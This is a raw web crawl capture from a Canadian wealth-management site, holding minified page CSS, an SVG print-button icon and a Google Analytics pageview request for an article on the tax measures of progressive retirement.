.-white>.-container-60::before{display:none}.search-result{background:#fff}.search-result .block-search-result{margin-bottom:3em}.search-result .sidebar{padding:0;position:relative;overflow:hidden;min-height:100vh;background-image:url(../img/bg-search.jpg);background-size:75%;background-position:-70% 100%;background-attachment:fixed;background-repeat:no-repeat}@media only screen and (max-width:48em){.block-expertise.-text-first>div{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.search-result>.-flex{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.search-result .sidebar{width:100%;min-height:unset;background-image:none}}.search-result .sidebar .content{padding:10vh 5vw!important;text-align:right;position:relative;z-index:1;min-height:100vh}.search-result .sidebar .content:before{content:"";display:inline-block;font-weight:400;font-family:icons;text-transform:none}.search-result .sidebar .content::before{color:#c1ab8d;position:absolute;top:0;left:50%;-webkit-transform:translate(0,0);transform:translate(0,0);font-size:600px;opacity:.4;z-index:-2}@media only screen and (max-width:48em){.search-result .sidebar .content{display:block;text-align:left;min-height:unset}.search-result .sidebar .content::before{display:none}}.search-result .sidebar .content::after{content:'';position:absolute;top:0;left:0;z-index:-1;background-image:linear-gradient(to bottom,#fff,rgba(255,255,255,0));height:31.25em;width:100%}.search-result .sidebar .content p{color:#965f36;font-size:1.2em;font-weight:300;page-break-before:auto}.search-result .sidebar .content p span span{display:block}.search-result .sidebar.fixed .content{position:fixed;top:0;width:30%}@media only screen and (max-width:48em){.search-result .sidebar.fixed .content{position:initial}}.search-result .content-search{width:70%;background-color:#efeff0;padding:10vh 5vw;position:relative;z-index:3}@media only screen and (max-width:48em){.search-result .content-search{width:100%}}.search-result .content-search h3{margin:.7em 0;text-transform:uppercase}.search-result .content-search .block-search-result:not(.tips) ul li{padding-left:0}.search-result .content-search .block-search-result:not(.tips) ul li a{font-weight:600;padding-left:0}.search-result .content-search .block-search-result:not(.tips) ul li:before{content:""}.search-result .content-search .block-search-result:not(.tips) .-link-main.-icon{max-width:unset}.search-result .block-blog h3{margin-bottom:2em}.block-contacts-and-info .block-intro{border-bottom:#fff 1px solid}.block-contacts-and-info .block-intro::after,.block-contacts-and-info .block-intro::before{border-bottom:#fff 1px solid;height:calc(100% + 1px)!important}.block-contacts-and-info .block-intro.-four{border:0}.block-contacts-and-info .block-intro .block-content{background-color:#efeff0}.block-contacts-and-info .block-intro .block-content .block-contact,.block-contacts-and-info .block-intro .block-content>.container-info{width:25%}.block-contacts-and-info .block-intro .block-content>.container-info>div{max-width:16.875rem;margin-left:0}@media only screen and (max-width:64em){.block-contacts-and-info .block-intro{padding:0}.block-contacts-and-info .block-intro::after,.block-contacts-and-info .block-intro::before{display:none}.block-contacts-and-info .block-intro .block-content{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-contacts-and-info .block-intro .block-content>.container-info{width:100%}.block-contacts-and-info .block-intro .block-content>.container-info>div{margin:0 auto}.block-contacts-and-info .block-intro .block-content .block-contact{width:33%}.block-main-address{min-height:auto}}@media only screen and (max-width:40.625em){.block-contacts-and-info .block-intro .block-content .block-contact{width:100%;border-bottom:#fff 1px solid}}.block-main-address{background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.block-main-address__element-container{margin:0}.block-main-address__element-content{padding:5rem 1.25rem;text-align:center}.block-main-address__element-content>div{background:#efeff0;padding:4vw;width:100%;max-width:28.125rem;margin:0 auto}.block-main-address .block-contact{padding:2.5rem 0 .625rem}.block-main-address .block-contact__element-title{margin-top:0}.block-main-address .block-contact__element-icon::before{margin-left:-.6875rem}.block-contacts{background:#efeff0}.block-contacts>.block-contact{width:25%;min-width:18.75rem}.block-contacts-and-info .block-contact-form,.block-contacts-and-info .block-contact-form .-column{width:100%}.block-contacts>div{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.block-contacts-info{background:#051c2c!important;text-align:right}.block-contacts-info__element-title{color:#fff}.block-contacts-info__element-link{text-align:center}.block-contacts-info__element-link .-link-third.-icon-border{border-color:#965f36}.block-contact{color:#965f36;padding:5rem .9375rem;background:#efeff0}.block-contact>div{max-width:18.125rem;margin:0 auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:40.625em){.block-contact{padding:1.25rem .9375rem 2.5rem}.block-contact>div{max-width:20rem;width:100%}}.block-contact__element-icon{position:relative}.block-contact__element-icon:before{content:"";display:inline-block;font-weight:400;font-family:icons;text-transform:none}.block-contact__element-icon::before{color:#c1ab8d;font-size:4.0625em}.block-contact__element-title{text-transform:uppercase;color:#051c2c;margin-bottom:1.2em}.block-contact__element-introduction{font-weight:500;margin-bottom:1.25em;font-size:.9375em}.block-contact__element-address,.block-contact__element-telephone{font-weight:100;font-size:.9375em}.block-contact__element-address{margin-bottom:1.25em}.block-contacts-and-info .block-contact-form .container{max-width:none;-webkit-transform:none;transform:none;top:auto}.block-contact-form{background:#e0d5c6;padding:3vw 0}.block-contact-form .-map{width:50%}.block-contact-form .-map iframe{height:28.125rem;width:100%;padding-left:1.5em}@media only screen and (max-width:64em){.block-contacts>div{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.block-contact-form .-map{width:100%}.block-contact-form .-map iframe{padding-left:0}}.block-contact-form>div form{width:100%;max-width:43.75em;margin:0 auto;text-align:center}.block-contact-form>div form li.gfield.gfield_error.gfield_contains_required{width:calc(50% - 10px);margin-bottom:0!important;padding:.3125rem 0;border:none}.block-contact-form>div form li.gfield.gfield_error.gfield_contains_required .ginput_complex,.block-contact-form>div form li.gfield.gfield_error.gfield_contains_required .ginput_container{margin-top:0}.block-contact-form>div form li.gfield.gfield_error.gfield_contains_required .validation_message{padding:.3125rem 0 0}.block-contact-form>div form .gform_footer{clear:both;padding-top:1.875rem}.block-contact-form>div form ul{position:relative}@media only screen and (max-width:36.25rem){.block-contact-form>div form ul .gfield{width:100%}.block-contact-form>div form ul .gfield .ginput_container{padding-right:0}.block-contact-form>div form ul .gfield:last-child{position:relative}}.block-contact-form>div form ul li{padding-left:0}.block-contact-form>div form .gform_title{font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.block-contact-form>div form .gform_title{font-size:1.5rem}}.block-contact-form>div form .gform_title:first-child{margin-top:0}.block-contact-form>div form .gfield{margin-bottom:1.25em;width:50%}.block-contact-form>div form .gfield:before{display:none}.block-contact-form>div form .gfield>.ginput_container{padding-right:1.25em}.block-contact-form>div form .gfield:last-child{position:absolute;top:0;right:0;height:100%}.block-contact-form>div form .gfield:last-child .ginput_container{height:100%;padding-right:0}.block-contact-form>div form .gfield:last-child .ginput_container textarea{height:100%}.block-contact-form>div form .gfield label{display:none!important}.block-contact-form>div form .gfield .ginput_complex.ginput_container.ginput_container_name{width:100%}.block-contact-form>div form .gfield .ginput_complex.ginput_container.ginput_container_name span.name_first{padding:0;display:block}.block-contact-form>div form .gfield .ginput_container input,.block-contact-form>div form .gfield .ginput_container textarea{width:100%;padding:.625rem .9375rem!important;border:0;background:#fff}.block-contact-form>div form .gfield .ginput_container textarea{display:block}.block-contact-form input[type=submit]{padding:.9375rem 3.75rem!important;border-color:#965f36!important;background:#965f36!important}.block-photo-text .-brown{background-color:#965f36}.block-photo-text .-beige{background-color:#e0d5c6}.block-photo-text .-blue{background-color:#051c2c}.block-photo-text .-white{background-color:#fff}.block-photo-text__element-image{width:40%;background-size:cover;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:64em){.block-photo-text__element-image{width:50%}}@media only screen and (max-width:48em){.block-photo-text__element-image{width:100%;height:400px}}@media only screen and (max-width:30em){.block-photo-text__element-image{height:300px}}.block-photo-text__element-information{width:60%;padding:5vw;min-height:500px;overflow:hidden}@media only screen and (max-width:64em){.block-photo-text__element-information{width:50%}}.block-photo-text__element-information.-beige>.-container-60::before{color:#c1ab8d}.block-photo-text__element-information.-white>.-container-60::before{color:#fff}.block-photo-text__element-information>.-container-60{max-width:800px;padding:0;position:relative}.block-photo-text__element-information>.-container-60:before{content:"";display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-family:icons;text-transform:none;-webkit-font-smoothing:antialiased}.block-photo-text__element-information>.-container-60::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:500px;z-index:1}.block-photo-text__element-information>.-container-60>div{max-width:480px;width:100%;margin:0 auto;position:relative;z-index:2}.block-photo-text__element-description>p,.block-photo-text__element-title{margin-bottom:1.875em}@media only screen and (max-width:48em){.block-photo-text__element-information{width:100%}.block-photo-text>div{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block-photo-text.-text-first>div{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (max-width:48em){.block-photo-text.-text-first>div{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.block-text-background{min-height:60vh;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:64em){.block-text-background{min-height:auto}}.block-text-background__element-content{padding:80px 20px;text-align:center}.block-text-background__element-content>div{background:#efeff0;padding:6vw;max-width:930px;margin:0 auto}.block-text-background__element-title{max-width:325px;margin-left:auto;margin-right:auto}.block-text-background__element-title h2{margin-bottom:25px}.block-text-background__element-description{margin-bottom:35px}.block-text-background,.block-text-wysiwyg{background-size:cover;background-repeat:no-repeat;background-position:center}.block-text-wysiwyg{padding:2.5rem 0}.block-text-wysiwyg.-brown{background-color:#965f36}.block-text-wysiwyg.-beige{background-color:#c1ab8d}.block-text-wysiwyg.-blue{background-color:#051c2c}.block-text-wysiwyg.-white{background-color:#fff}.print-img{display:none}@media print{.block-banner .container,.block-single,.block-single__element-content{background-color:#fff}h1,h2,h3,li,p,ul{page-break-inside:avoid}@page{size:letter;margin:11mm 17mm 5mm 17mm}*,::after,::before{color:#000!important;-webkit-print-color-adjust:exact!important;color-adjust:exact!important}body{max-width:690px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}html{font-size:10px!important}.-container.-with-before-after.-white-grey::after,.-container.-with-before-after.-white-grey::before,.block-similar-post,.block-single__element-category-icon-share-container,.block-single__element-print-buttons,.sidebar,footer,header{display:none}.block-single__element-content{padding:0!important;width:calc(100% - 2cm);margin:5px auto}.block-single__element-content h3{font-size:1.3em}.block-single__element-content p{padding-bottom:18px}.block-single .container-for-full-width{padding:0 4em}.print-img{display:block;position:relative;page-break-before:always}.block-banner__element-background{background-image:none!important}.block-banner__element-information{padding:1em}.block-banner__element-description{font-size:16px;padding-top:1em}.block-banner .banner-background.block-banner__element-background{background-image:none!important;background-color:#fff!important}h1,h2,h3{page-break-after:avoid!important}h1+p,h2+p,h3+p{display:block;page-break-before:avoid}.page-break{page-break-before:always}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/print-btn.svg
body_size: 887
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #965f36 } 
	</style>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" fill-rule="evenodd" class="shp0" d="M512 144.3L512 317.13C512 337.02 495.82 353.2 475.94 353.2L380.35 353.2L380.35 457.72C380.35 463.71 375.49 468.57 369.49 468.57L142.51 468.57C136.51 468.57 131.65 463.71 131.65 457.71L131.65 353.2L36.07 353.2C16.18 353.2 0 337.02 0 317.13L0 144.3C0 124.41 16.18 108.23 36.07 108.23L131.65 108.23L131.65 54.28C131.65 48.29 136.51 43.43 142.51 43.43L369.49 43.43C375.49 43.43 380.35 48.29 380.35 54.28L380.35 108.23L475.93 108.23C495.82 108.23 512 124.41 512 144.3ZM490.29 144.3C490.29 136.38 483.85 129.94 475.94 129.94L427.96 129.94L427.96 171.18C427.96 177.18 423.1 182.04 417.1 182.04L94.9 182.04C88.9 182.04 84.04 177.18 84.04 171.18L84.04 129.94L36.07 129.94C28.15 129.94 21.71 136.38 21.71 144.3L21.71 317.13C21.71 325.05 28.15 331.49 36.07 331.49L131.65 331.49L131.65 303.88L111.85 303.88C105.85 303.88 100.99 299.02 100.99 293.02C100.99 287.03 105.85 282.17 111.85 282.17L400.16 282.17C406.15 282.17 411.01 287.03 411.01 293.02C411.01 299.02 406.15 303.88 400.16 303.88L380.35 303.88L380.35 331.49L475.94 331.49C483.85 331.49 490.29 325.05 490.29 317.13L490.29 317.13L490.29 144.3ZM153.36 160.33L358.64 160.33L358.64 65.14L153.36 65.14L153.36 160.33ZM105.75 129.94L105.75 160.33L131.65 160.33L131.65 129.94L105.75 129.94ZM358.64 446.86L358.64 303.88L153.36 303.88L153.36 446.86L358.64 446.86ZM380.35 160.33L406.25 160.33L406.25 129.94L380.35 129.94L380.35 160.33Z" />
		</g>
	</g>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" class="shp0" d="M68.8 232.86C61.28 232.86 55.2 226.78 55.2 219.26C55.2 211.74 61.28 205.66 68.8 205.66C76.32 205.66 82.4 211.74 82.4 219.26C82.4 226.78 76.32 232.86 68.8 232.86Z" />
		</g>
	</g>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" class="shp0" d="M252.85 386.46L202.17 386.46C196.17 386.46 191.31 391.32 191.31 397.31C191.31 403.31 196.17 408.17 202.17 408.17L252.85 408.17C258.84 408.17 263.71 403.31 263.71 397.31C263.71 391.32 258.84 386.46 252.85 386.46Z" />
		</g>
	</g>
	<g id="Layer">
		<g id="Layer">
			<path id="Layer" class="shp0" d="M309.83 331.48L202.17 331.48C196.17 331.48 191.31 336.35 191.31 342.34C191.31 348.34 196.17 353.2 202.17 353.2L309.83 353.2C315.83 353.2 320.69 348.34 320.69 342.34C320.69 336.35 315.83 331.48 309.83 331.48Z" />
		</g>
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1612886673&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sflexpertise.ca%2Fmesures-fiscales-dune-retraite-progressive%2F&ul=en-us%40posix&dt=Mesures%20fiscales%20d%E2%80%99une%20retraite%20progressive%20-%20SFL%20Expertise%20-%20SFL%20wealth%20management&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1367776908&gjid=1348711619&cid=1604761093.1768881956&tid=UA-74289747-4&_gid=2004702263.1768881956&_r=1&_slc=1&gtm=45He61e1n81NW77FCKza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104573694~104684208~104684211~105391252~115616985~115938465~115938469~116744867~117041588&z=2144051863
body_size: -451
content:
2,cG-L4FM7JWM9G